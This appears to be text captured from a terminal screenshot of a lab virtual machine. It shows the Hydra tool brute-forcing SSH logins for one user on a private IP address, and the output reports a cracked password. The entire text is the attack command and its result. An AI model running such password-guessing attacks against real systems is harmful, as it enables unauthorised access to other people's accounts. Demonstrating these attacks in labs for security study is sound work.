 Terminal
En
1:42 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# hydra -l ovan -P password.txt 192.168.1.10
ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 01:42:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.10   login: ovan   password: ovanovan
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-22 01:42:24
root@ubuntu-VirtualBox:/home/ubuntu#